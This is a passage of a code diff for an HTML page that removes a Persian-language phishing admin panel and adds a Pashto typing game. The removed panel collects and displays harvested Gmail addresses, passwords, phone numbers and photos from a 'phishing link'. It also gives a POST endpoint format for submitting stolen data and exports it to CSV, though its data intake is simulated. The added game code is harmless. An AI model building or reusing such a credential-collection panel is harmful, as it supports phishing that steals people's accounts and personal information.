-                        <option value="all">همه</option>
-                        <option value="gmail">جیمیل</option>
-                        <option value="password">رمز عبور</option>
-                        <option value="phone">شماره تلفن</option>
-                        <option value="photo">عکس</option>
-                    </select>
-                </div>
-
-                <div class="filter-group">
-                    <label>فیلتر بر اساس تاریخ</label>
-                    <input type="date" id="filterDate">
-                </div>
-
-                <div class="filter-group">
-                    <label>جستجو</label>
-                    <input type="text" id="searchInput" placeholder="جستجو در اطلاعات...">
-                </div>
-
-                <div class="filter-group">
-                    <button onclick="applyFilters()">اعمال فیلتر</button>
-                </div>
-
-                <div class="api-section">
-                    <h3>📡 لینک دریافت اطلاعات</h3>
-                    <div class="api-url" id="apiUrl">https://your-panel.com/api/receive</div>
-                    <button class="copy-btn" onclick="copyApiUrl()">📋 کپی لینک</button>
-                    
-                    <div style="margin-top: 15px;">
-                        <h4>📝 روش ارسال:</h4>
-                        <pre style="background: #e9ecef; padding: 10px; border-radius: 5px; font-size: 11px; direction: ltr; text-align: left;">
-POST /api/receive
-Content-Type: application/json
-
-{
-    "type": "gmail|password|phone|photo",
-    "data": "value",
-    "source": "page_url",
-    "timestamp": "2024-01-01T12:00:00Z"
-}
-                        </pre>
-                    </div>
-                </div>
-            </div>
-
-            <!-- Main Panel -->
-            <div class="main-panel">
-                <div class="tabs">
-                    <button class="tab active" onclick="switchTab('all')">همه</button>
-                    <button class="tab" onclick="switchTab('gmails')">جیمیل‌ها</button>
-                    <button class="tab" onclick="switchTab('passwords')">رمزها</button>
-                    <button class="tab" onclick="switchTab('phones')">شماره‌ها</button>
-                    <button class="tab" onclick="switchTab('photos')">عکس‌ها</button>
-                </div>
-
-                <div class="controls">
-                    <input type="text" class="search-box" id="mainSearch" placeholder="جستجو..." onkeyup="searchData()">
-                    <button class="control-btn refresh" onclick="loadData()">🔄 به‌روزرسانی</button>
-                    <button class="control-btn export" onclick="exportData()">📥 خروجی Excel</button>
-                    <button class="control-btn delete" onclick="clearAllData()">🗑️ پاک کردن همه</button>
-                </div>
-
-                <div class="data-table" id="dataTable">
-                    <table>
-                        <thead>
-                            <tr>
-                                <th>#</th>
-                                <th>نوع</th>
-                                <th>اطلاعات</th>
-                                <th>منبع</th>
-                                <th>آی‌پی</th>
-                                <th>تاریخ</th>
-                                <th>عملیات</th>
-                            </tr>
-                        </thead>
-                        <tbody id="dataBody">
-                            <tr>
-                                <td colspan="7">
-                                    <div class="empty-state">
-                                        <div>📭</div>
-                                        <h3>هیچ اطلاعاتی یافت نشد</h3>
-                                        <p>منتظر دریافت اطلاعات از لینک فیشینگ باشید</p>
-                                    </div>
-                                </td>
-                            </tr>
-                        </tbody>
-                    </table>
-                </div>
-            </div>
+        <div class="text-display">
+            <div class="target-text" id="targetText"></div>
+        </div>
+
+        <input type="text" class="typing-input" id="typingInput" placeholder="دلته ټایپ پیل کړئ..." autocomplete="off">
+
+        <div class="action-buttons">
+            <button class="btn-primary" id="startBtn">▶️ پیلول</button>
+            <button class="btn-secondary" id="resetBtn">🔄 بیا پیل</button>
         </div>
     </div>
-
-    <!-- Detail Modal -->
-    <div class="modal" id="detailModal">
-        <div class="modal-content">
-            <div class="modal-header">
-                <h3>🔍 جزئیات اطلاعات</h3>
-                <span class="close" onclick="closeModal()">&times;</span>
-            </div>
-            <div class="modal-body" id="modalBody">
-                <!-- Dynamic content -->
-            </div>
+</div>
+
+<!-- د پایلې موډال -->
+<div id="resultModal" class="modal">
+    <div class="modal-content">
+        <h2 id="modalTitle">🎉 پایلې</h2>
+        <div class="stats">
+            <p>✅ سم توري: <span id="finalCorrect">0</span></p>
+            <p>❌ غلط توري: <span id="finalWrong">0</span></p>
+            <p>⚡ دقت: <span id="finalAccuracy">0</span>%</p>
+            <p>⏱️ وخت: <span id="finalTime">0</span> ثانیې</p>
+            <p>🏆 نمره: <span id="finalScore">0</span></p>
         </div>
+        <button class="btn-primary" onclick="closeModal()">نوې لوبه</button>
     </div>
-
-    <!-- Notification -->
-    <div class="notification" id="notification"></div>
-
-    <script>
-        // کلید ذخیره‌سازی
-        const STORAGE_KEY = 'phishing_data';
-        
-        // آرایه اطلاعات
-        let data = [];
-        let currentTab = 'all';
-
-        // بارگذاری اطلاعات
-        function loadData() {
-            const savedData = localStorage.getItem(STORAGE_KEY);
-            data = savedData ? JSON.parse(savedData) : [];
-            displayData();
-            updateStats();
-        }
-
-        // نمایش اطلاعات
-        function displayData() {
-            const tbody = document.getElementById('dataBody');
-            let filteredData = filterData();
-            
-            if (filteredData.length === 0) {
-                tbody.innerHTML = `
-                    <tr>
-                        <td colspan="7">
-                            <div class="empty-state">
-                                <div>📭</div>
-                                <h3>هیچ اطلاعاتی یافت نشد</h3>
-                                <p>منتظر دریافت اطلاعات از لینک فیشینگ باشید</p>
-                            </div>
-                        </td>
-                    </tr>
-                `;
-                return;
+</div>
+
+<script>
+    // ======================= د درې سطحو متنونه =======================
+    const levelTexts = {
+        easy: "ښ ړ ږ ګ ڼ ټ ډ ا ب پ ت ث ج چ ح خ د ذ ر ز ژ س ش ص ض ط ظ ع غ ف ق ک گ ل م ن و ه ی ې ۍ ئ " +
+              "ښ ړ ږ ګ ڼ ټ ډ ا ب پ ت ث ج چ ح خ د ذ ر ز ژ س ش ص ض ط ظ ع غ ف ق ک گ ل م ن و ه ی ې ۍ ئ " +
+              "ښ ړ ږ ګ ڼ ټ ډ ا ب پ ت ث ج چ ح خ د ذ ر ز ژ س ش ص ض ط ظ ع غ ف ق ک گ ل م ن و ه ی ې ۍ ئ " +
+              "پښتو ژبه د پښتنو ملي ژبه ده دا ژبه د پښتنو د کلتور او تمدن سمبول دی",
+        
+        medium: "پښتو ژبه د هند او اروپايي ژبو له کورنۍ څخه ده چې د ایرانې څانګې پورې اړه لري. " +
+                "پښتو د افغانستان دوه ملي ژبو څخه یوه ده او په پاکستان کې یې میلیونونه ویونکي شته. " +
+                "دا ژبه د پښتنو قومي ژبه ده چې د پښتنو په ټولنه کې ځانګړی ځای لري. " +
+                "پښتو ژبې د پښتو ادب بډایه تاریخ لري چې د رحمان بابا، خوشحال خان خټک، حمزه بابا او نورو " +
+                "لویو شاعرانو په واسطه غني شوې ده. د پښتو ژبې رسم الخط د عربي الفبا پر بنسټ ولاړ دی " +
+                "چې پکې ځانګړي توري لکه ښ، ړ، ږ، ګ، ڼ، ټ، ډ شامل دي. " +
+                "پښتو ژبه په وروستیو کلونو کې د ټیکنالوژۍ په برخه کې هم پرمختګ کړی او اوس په انټرنیټ، " +
+                "سوشل میډیا او موبایل اپلیکیشنونو کې د پښتو ژبې کارول زیات شوي دي. " +
+                "د پښتو ژبې زده کړه او خپرونه د ټولو پښتنو مسوولیت دی څو خپله ژبه ژوندۍ وساتي. " +
+                "پښتو ژبه زموږ پیژندنه ده، زموږ کلتور دی، زموږ هویت دی او موږ باید دې ته پاملرنه وکړو. " +
+                "هر پښتون باید په پښتو ژبه خبرې وکړي، ولیکي او ولولي. پښتو ژبه د پښتنو د یووالي سمبول دی. " +
+                "راځئ چې ټول سره په پښتو ژبه خبرې وکړو او خپله ژبه نوره هم پیاوړې کړو. " +
+                "د پښتو ژبې د ودې لپاره باید هر کس خپله برخه ادا کړي. " +
+                "پښتو ژبه زموږ د پلرونو ژبه ده، زموږ د نیکونو میراث دی او موږ باید دې ته درناوی وکړو. " +
+                "پښتو ژبه د پښتنو د ملي ویاړ سمبول دی او موږ ټول پښتانه پرې ویاړو. " +
+                "پښتو ژبه د پښتنو د کلتور او تمدن بنسټ دی. دا ژبه د پښتنو د شتون نښه ده. " +
+                "پښتو ژبه زموږ د ژوند یوه برخه ده او موږ باید د تل لپاره وساتو. " +
+                "د پښتو ژبې د ودې لپاره باید په ښوونځیو، پوهنتونونو او رسنیو کې پراخه کار وشي. " +
+                "پښتو ژبه د سولې او ورورولۍ ژبه ده. دا ژبه د مینې او یووالي ژبه ده. " +
+                "راځئ چې ټول سره پښتو ژبه خپله کړو او د نړۍ په کچه یې خپره کړو. " +
+                "پښتو ژبه زموږ د راتلونکي نسل لپاره یو مهم میراث دی. موږ باید دې ته پاملرنه وکړو. " +
+                "پښتو ژبه د پښتنو د شتون نښه ده او پرته له دې ژبې پښتون نه دی پښتون. " +
+                "پښتو ژبه زموږ د وجود یوه برخه ده. دا ژبه زموږ د روح او نفس سره تړلې ده. " +
+                "پښتو ژبه د پښتنو د وحدت او یووالي لامل ده. موږ ټول یو پښتون یو او یوه ژبه لرو. " +
+                "پښتو ژبه زموږ د پیژندنې کارت دی. دا کارت باید تل زموږ سره وي. " +
+                "پښتو ژبه د پښتنو د تمدن او کلتور بنسټ دی. دا بنسټ باید پیاوړی وساتو. " +
+                "پښتو ژبه د پښتنو د عظمت او سترګو نښه ده. موږ ټول پرې ویاړو. " +
+                "پښتو ژبه زموږ د نیکونو پېرزوینه ده. دا پېرزوینه باید نسل په نسل انتقال شي. " +
+                "پښتو ژبه د پښتنو د ملي هویت سمبول دی. دا سمبول باید تل ژوندی پاتې شي. ",
+        
+        hard: "ښښښښښ ړړړړړ ږږږږږ ګګګګګ ڼڼڼڼڼ ټټټټټ ډډډډډ " +
+              "ببببب پپپپپ تتتتت ثثثثث ججججج چچچچچ ححححح خخخخخ " +
+              "ددددد ذذذذذ ررررر ززززز ژژژژژ سسسسس ششششش صصصصص ضضضضض " +
+              "ططططط ظظظظظ ععععع غغغغغ ففففف ققققق ککککک گگگگگ للللل ممممم " +
+              "ننننن ووووو ههههه ییییی ېېېېې ۍۍۍۍۍ ئئئئئ " +
+              "ښښښښښ ړړړړړ ږږږږږ ګګګګګ ڼڼڼڼڼ ټټټټټ ډډډډډ " +
+              "ببببب پپپپپ تتتتت ثثثثث ججججج چچچچچ ححححح خخخخخ " +
+              "ښښښښښ ړړړړړ ږږږږږ ګګګګګ ڼڼڼڼڼ ټټټټټ ډډډډډ " +
+              "ببببب پپپپپ تتتتت ثثثثث ججججج چچچچچ ححححح خخخخخ " +
+              "ښښښښښ ړړړړړ ږږږږږ ګګګګګ ڼڼڼڼڼ ټټټټټ ډډډډډ "
+    };
+
+    let currentLevel = 'medium';
+    let currentText = levelTexts.medium;
+    let currentChars = [];
+    let currentIndex = 0;
+    let correctChars = 0;
+    let wrongChars = 0;
+    let timeLeft = 0;
+    let timerInterval = null;
+    let gameActive = false;
+    let startTime = null;
+
+    const targetTextDiv = document.getElementById('targetText');
+    const typingInput = document.getElementById('typingInput');
+    const timerDisplay = document.getElementById('timerDisplay');
+    const progressDisplay = document.getElementById('progressDisplay');
+    const correctCountSpan = document.getElementById('correctCount');
+    const wrongCountSpan = document.getElementById('wrongCount');
+    const speedDisplay = document.getElementById('speedDisplay');
+    const startBtn = document.getElementById('startBtn');
+    const resetBtn = document.getElementById('resetBtn');
+
+    // د سطحې بدلول
+    document.querySelectorAll('.level-btn').forEach(btn => {
+        btn.addEventListener('click', () => {
+            document.querySelectorAll('.level-btn').forEach(b => b.classList.remove('active'));
+            btn.classList.add('active');
+            currentLevel = btn.getAttribute('data-level');
+            resetGame();
+        });
+    });
+
+    function getTimeForLevel() {
+        switch(currentLevel) {
+            case 'easy': return 60; // 60 ثانیې
+            case 'medium': return 180; // 3 دقیقې
+            case 'hard': return 90; // 90 ثانیې
+            default: return 120;
+        }
+    }
+
+    function loadLevelText() {
+        currentText = levelTexts[currentLevel];
+        currentChars = currentText.split('');
+        currentIndex = 0;
+        correctChars = 0;
+        wrongChars = 0;
+        updateDisplay();
+        updateStats();
+    }
+
+    function updateDisplay() {
+        let html = '';
+        for(let i = 0; i < currentChars.length; i++) {
+            let char = currentChars[i];
+            let className = '';
+            if(i < currentIndex) {
+                className = 'correct';
+            } else if(i === currentIndex && gameActive) {
+                className = 'current';
+            } else if(i < currentIndex && currentChars[i] !== currentChars[i]) {
+                // د غلطۍ لپاره
             }
-
-            let html = '';
-            filteredData.forEach((item, index) => {
-                html += `
-                    <tr>
-                        <td>${index + 1}</td>
-                        <td>
-                            <span class="badge ${getBadgeClass(item.type)}">${getTypeName(item.type)}</span>
-                        </td>
-                        <td>${truncateText(item.data, 50)}</td>
-                        <td>${item.source || '-'}</td>
-                        <td>${item.ip || '-'}</td>
-                        <td>${new Date(item.timestamp).toLocaleString('fa-IR')}</td>
-                        <td>
-                            <button class="view-btn" onclick="viewDetails(${index})">نمایش</button>
-                            <button class="delete-btn" onclick="deleteItem(${index})">حذف</button>
-                        </td>
-                    </tr>
-                `;
-            });
-            
-            tbody.innerHTML = html;
-        }
-
-        // به‌روزرسانی آمار
-        function updateStats() {
-            document.getElementById('totalRecords').textContent = data.length;
-            
-            const gmails = data.filter(item => item.type === 'gmail').length;
-            const passwords = data.filter(item => item.type === 'password').length;
-            const phones = data.filter(item => item.type === 'phone').length;
-            const photos = data.filter(item => item.type === 'photo').length;
-            
-            document.getElementById('totalGmails').textContent = gmails;
-            document.getElementById('totalPhones').textContent = phones;
-            document.getElementById('totalPhotos').textContent = photos;
-            
-            if (data.length > 0) {
-                const lastItem = data[data.length - 1];
-                document.getElementById('lastReceived').textContent = 
-                    new Date(lastItem.timestamp).toLocaleDateString('fa-IR');
+            html += `<span class="${className}">${char}</span>`;
+        }
+        targetTextDiv.innerHTML = html;
+        
+        // پرمختګ
+        let progress = (currentIndex / currentChars.length) * 100;
+        progressDisplay.textContent = Math.floor(progress) + '%';
+        correctCountSpan.textContent = correctChars;
+        wrongCountSpan.textContent = wrongChars;
+    }
+
+    function updateStats() {
+        correctCountSpan.textContent = correctChars;
+        wrongCountSpan.textContent = wrongChars;
+        
+        if(timeLeft > 0 && correctChars > 0) {
+            let speed = Math.floor((correctChars / (getTimeForLevel() - timeLeft)) * 60);
+            speedDisplay.textContent = Math.min(speed, 999);
+        }
+    }
+
+    function startTimer() {
+        if(timerInterval) clearInterval(timerInterval);
+        timeLeft = getTimeForLevel();
+        updateTimerDisplay();
+        
+        timerInterval = setInterval(() => {
+            if(!gameActive) return;
+            if(timeLeft <= 0) {
+                endGame();
+            } else {
+                timeLeft--;
+                updateTimerDisplay();
+                updateStats();
             }
-        }
-
-        // دریافت اطلاعات جدید (API Endpoint)
-        function receiveData(newData) {
-            // اضافه کردن آی‌پی و زمان
-            newData.timestamp = new Date().toISOString();
-            newData.ip = getClientIP();
-            
-            data.push(newData);
-            localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
-            
-            displayData();
-            updateStats();
-            
-            showNotification('اطلاعات جدید دریافت شد', 'success');
-            
-            return { status: 'success', message: 'Data received' };
-        }
-
-        // نمایش جزئیات
-        function viewDetails(index) {
-            const item = data[index];
-            const modal = document.getElementById('detailModal');
-            const modalBody = document.getElementById('modalBody');
-            
-            let details = '';
-            for (let [key, value] of Object.entries(item)) {
-                details += `
-                    <div class="detail-item">
-                        <label>${key}:</label>
-                        <div class="value">${value}</div>
-                    </div>
-                `;
+        }, 1000);
+    }
+
+    function updateTimerDisplay() {
+        let minutes = Math.floor(timeLeft / 60);
+        let seconds = timeLeft % 60;
+        timerDisplay.textContent = `${minutes.toString().padStart(2,'0')}:${seconds.toString().padStart(2,'0')}`;
+    }
+
+    function endGame() {
+        gameActive = false;
+        if(timerInterval) clearInterval(timerInterval);
+        typingInput.disabled = true;
+        
+        let accuracy = correctChars + wrongChars > 0 ? (correctChars / (correctChars + wrongChars)) * 100 : 0;
+        let score = Math.floor(correctChars * 10 - wrongChars * 5);
+        if(score < 0) score = 0;
+        
+        document.getElementById('finalCorrect').textContent = correctChars;
+        document.getElementById('finalWrong').textContent = wrongChars;
+        document.getElementById('finalAccuracy').textContent = Math.floor(accuracy);
+        document.getElementById('finalTime').textContent = getTimeForLevel() - timeLeft;
+        document.getElementById('finalScore').textContent = score;
+        
+        document.getElementById('resultModal').style.display = 'flex';
+    }
+
+    function closeModal() {
+        document.getElementById('resultModal').style.display = 'none';
+        resetGame();
+    }
+
+    function resetGame() {
+        if(timerInterval) clearInterval(timerInterval);
+        gameActive = false;
+        loadLevelText();
+        typingInput.value = '';
+        typingInput.disabled = true;
+        typingInput.placeholder = 'د پیل لپاره د "پیلول" تڼۍ کېکاږئ';
+        startBtn.textContent = '▶️ پیلول';
+        updateDisplay();
+        timeLeft = getTimeForLevel();
+        updateTimerDisplay();
+        correctChars = 0;
+        wrongChars = 0;
+        currentIndex = 0;
+        updateStats();
+        speedDisplay.textContent = '0';
+    }
+
+    function startGame() {
+        if(gameActive) return;
+        resetGame();
+        gameActive = true;
+        typingInput.disabled = false;
+        typingInput.value = '';
+        typingInput.focus();
+        startTimer();
+        startBtn.textContent = '⏸️ روان دی';
+        updateDisplay();
+    }
+
+    function checkTyping() {
+        if(!gameActive) return;
+        
+        let inputValue = typingInput.value;
+        let expectedChar = currentChars[currentIndex];
+        let lastChar = inputValue[inputValue.length - 1];
+        
+        if(lastChar === expectedChar) {
+            correctChars++;
+            currentIndex++;
+            typingInput.value = '';
+            playCorrectSound();
+        } else if(lastChar && lastChar !== expectedChar) {
+            wrongChars++;
+            playWrongSound();
+            typingInput.value = '';
+            // د غلطۍ انیمیشن
+            let currentSpan = document.querySelector('.target-text span.current');
+            if(currentSpan) {
+                currentSpan.classList.add('incorrect');
+                setTimeout(() => currentSpan.classList.remove('incorrect'), 200);
             }
-            
-            modalBody.innerHTML = details;
-            modal.style.display = 'block';
-        }
-
-        // بستن مودال
-        function closeModal() {
-            document.getElementById('detailModal').style.display = 'none';
-        }
-
-        // حذف آیتم
-        function deleteItem(index) {
-            if (confirm('آیا از حذف این مورد اطمینان دارید؟')) {
-                data.splice(index, 1);
-                localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
-                displayData();
-                updateStats();
-                showNotification('مورد با موفقیت حذف شد', 'success');
-            }
-        }
-
-        // پاک کردن همه
-        function clearAllData() {
-            if (confirm('آیا از پاک کردن تمام اطلاعات اطمینان دارید؟')) {
-                data = [];
-                localStorage.removeItem(STORAGE_KEY);
-                displayData();
-                updateStats();
-                showNotification('تمام اطلاعات پاک شد', 'success');
-            }
-        }
-
-        // خروجی Excel
-        function exportData() {
-            if (data.length === 0) {
-                showNotification('اطلاعاتی برای خروجی وجود ندارد', 'error');
-                return;
-            }
-
-            let csv = 'نوع,اطلاعات,منبع,آی‌پی,تاریخ\n';
-            
-            data.forEach(item => {
-                csv += `"${item.type}","${item.data}","${item.source || ''}","${item.ip || ''}","${new Date(item.timestamp).toLocaleString('fa-IR')}"\n`;
-            });
-
-            const blob = new Blob(['\uFEFF' + csv], { type: 'text/csv;charset=utf-8;' });
-            const link = document.createElement('a');
-            const url = URL.createObjectURL(blob);
-            
-            link.setAttribute('href', url);
-            link.setAttribute('download', `phishing_data_${new Date().toISOString().split('T')[0]}.csv`);
-            link.style.visibility = 'hidden';
-            
-            document.body.appendChild(link);
-            link.click();
-            document.body.removeChild(link);
-            
-            showNotification('فایل با موفقیت دانلود شد', 'success');
-        }
-
-        // کپی لینک API
-        function copyApiUrl() {
-            const apiUrl = document.getElementById('apiUrl').textContent;
-            navigator.clipboard.writeText(apiUrl).then(() => {
-                showNotification('لینک کپی شد', 'success');
-            });
-        }
-
-        // نمایش اعلان
-        function showNotification(message, type = 'success') {
-            const notification = document.getElementById('notification');
-            notification.textContent = message;
-            notification.className = `notification ${type}`;
-            notification.style.display = 'block';
-            
-            setTimeout(() => {
-                notification.style.display = 'none';
-            }, 3000);
-        }
-
-        // دریافت نوع به فارسی
-        function getTypeName(type) {
-            const types = {
-                'gmail': 'جیمیل',
-                'password': 'رمز عبور',
-                'phone': 'شماره تلفن',
-                'photo': 'عکس',
-                'credit': 'اطلاعات بانکی',
-                'location': 'موقعیت'
-            };
-            return types[type] || type;
-        }
-
-        // کلاس بج
-        function getBadgeClass(type) {
-            const classes = {
-                'gmail': 'info',
-                'password': 'warning',
-                'phone': 'success',
-                'photo': 'danger'
-            };
-            return classes[type] || 'info';
-        }
-
-        // کوتاه کردن متن
-        function truncateText(text, length) {
-            if (!text) return '-';
-            return text.length > length ? text.substring(0, length) + '...' : text;
-        }
-
-        // دریافت آی‌پی کلاینت (mock)
-        function getClientIP() {
-            return '192.168.1.' + Math.floor(Math.random() * 255);
-        }
-
-        // فیلتر کردن داده‌ها
-        function filterData() {
-            let filtered = [...data];
-            
-            // فیلتر بر اساس تب
-            if (currentTab !== 'all') {
-                const typeMap = {
-                    'gmails': 'gmail',
-                    'passwords': 'password',
-                    'phones': 'phone',
-                    'photos': 'photo'
-                };
-                filtered = filtered.filter(item => item.type === typeMap[currentTab]);
-            }
-            
-            // فیلتر بر اساس نوع
-            const filterType = document.getElementById('filterType').value;
-            if (filterType !== 'all') {
-                filtered = filtered.filter(item => item.type === filterType);
-            }
-            
-            // فیلتر بر اساس تاریخ
-            const filterDate = document.getElementById('filterDate').value;
-            if (filterDate) {
-                filtered = filtered.filter(item => 
-                    new Date(item.timestamp).toISOString().split('T')[0] === filterDate
-                );
-            }
-            
-            // فیلتر بر اساس جستجو
-            const searchTerm = document.getElementById('searchInput').value.toLowerCase();
-            if (searchTerm) {
-                filtered = filtered.filter(item => 
-                    item.data.toLowerCase().includes(searchTerm) ||
-                    (item.source && item.source.toLowerCase().includes(searchTerm))
-                );
-            }
-            
-            return filtered;
-        }
-
-        // اعمال فیلتر
-        function applyFilters() {
-            displayData();
-        }
-
-        // جستجو
-        function searchData() {
-            displayData();
-        }
-
-        // تغییر تب
-        function switchTab(tab) {
-            currentTab = tab;
-            
-            document.querySelectorAll('.tab').forEach(t => {
-                t.classList.remove('active');
-            });
-            event.target.classList.add('active');
-            
-            displayData();
-        }
-
-        // شبیه‌سازی دریافت اطلاعات
-        function simulateReceive() {
-            const types = ['gmail', 'password', 'phone', 'photo'];
-            const randomType = types[Math.floor(Math.random() * types.length)];
-            
-            let data = '';
-            switch(randomType) {
-                case 'gmail':
-                    data = `user${Math.floor(Math.random() * 1000)}@gmail.com`;
-                    break;
-                case 'password':
-                    data = 'pass' + Math.random().toString(36).substring(2, 10);
-                    break;
-                case 'phone':
-                    data = '0798' + Math.floor(Math.random() * 10000000).toString().padStart(7, '0');
-                    break;
-                case 'photo':
-                    data = 'https://example.com/photo' + Math.floor(Math.random() * 100) + '.jpg';
-                    break;
-            }
-            
-            receiveData({
-                type: randomType,
-                data: data,
-                source: 'https://phishing-page.com/login'
-            });
-        }
-
-        // شبیه‌سازی دریافت هر 30 ثانیه
-        setInterval(simulateReceive, 30000);
-
-        // بارگذاری اولیه
-        document.addEventListener('DOMContentLoaded', function() {
-            loadData();
-            
-            // شبیه‌سازی دریافت اولیه
-            setTimeout(() => {
-                simulateReceive();
-            }, 5000);
-        });
-
-        // بستن مودال با کلیک خارج
-        window.onclick = function(event) {
-            const modal = document.getElementById('detailModal');
-            if (event.target === modal) {
-                modal.style.display = 'none';
-            }
-        }
-    </script>
+        }
+        
+        updateDisplay();
+        updateStats();
+        
+        if(currentIndex >= currentChars.length) {
+            endGame();
+        }
+    }
+
+    function playCorrectSound() {
+        try {
+            let audioCtx = new (window.AudioContext || window.webkitAudioContext)();
+            let oscillator = audioCtx.createOscillator();
+            let gainNode = audioCtx.createGain();
+            oscillator.connect(gainNode);
+            gainNode.connect(audioCtx.destination);
+            oscillator.type = 'sine';
+            oscillator.frequency.value = 523.25;
+            gainNode.gain.value = 0.15;
+            oscillator.start();
+            gainNode.gain.exponentialRampToValueAtTime(0.00001, audioCtx.currentTime + 0.2);
+            oscillator.stop(audioCtx.currentTime + 0.2);
+        } catch(e) {}
+    }
+
+    function playWrongSound() {
+        try {
+            let audioCtx = new (window.AudioContext || window.webkitAudioContext)();
+            let oscillator = audioCtx.createOscillator();
+            let gainNode = audioCtx.createGain();
+            oscillator.connect(gainNode);
+            gainNode.connect(audioCtx.destination);
+            oscillator.type = 'sawtooth';
+            oscillator.frequency.value = 220;
+            gainNode.gain.value = 0.2;
+            oscillator.start();
+            gainNode.gain.exponentialRampToValueAtTime(0.00001, audioCtx.currentTime + 0.25);
+            oscillator.stop(audioCtx.currentTime + 0.25);
+        } catch(e) {}
+    }
+
+    typingInput.addEventListener('input', checkTyping);
+    startBtn.addEventListener('click', startGame);
+    resetBtn.addEventListener('click', resetGame);
+
+    // پیلول
+    resetGame();
+    window.closeModal = closeModal;
+</script>
 </body>
 </html>
